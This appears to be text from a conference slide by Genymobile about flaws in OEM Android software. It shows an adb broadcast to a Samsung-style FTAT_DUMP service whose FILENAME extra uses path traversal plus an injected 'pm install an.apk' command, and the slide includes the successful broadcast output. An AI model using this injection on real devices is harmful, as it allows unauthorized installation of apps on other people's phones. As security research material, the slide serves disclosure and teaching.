 OEM SOFTWARE
GENYMOBILE
Let IT be mobile
$ adb shell am broadcast -a com.android.sec.FTAT_DUMP
--es FILENAME '../../../../../dev/null;
/system/bin/pm install an.apk;
#'
Broadcasting : Intent { act=com.android.sec.FTAT_DUMP (has
extras) }
Broadcast completed : result=0
We declare the FILENAME argument